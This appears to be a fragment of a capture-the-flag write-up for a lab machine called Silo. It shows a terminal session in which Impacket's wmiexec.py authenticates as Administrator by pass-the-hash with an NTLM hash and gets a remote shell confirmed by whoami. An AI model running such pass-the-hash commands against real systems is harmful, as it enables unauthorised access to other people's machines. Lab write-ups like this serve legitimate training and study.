 ❯ wmiexec.py -hashes :9e730375b7cbcebf74ae46481e07b0c7 Administrator@10.10.10.82
Impacket v0.9.22.dev1+20200909.150738.15f3df26 - Copyright 2020 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
silo\administrator
C:\>hostname
SILO
C:\>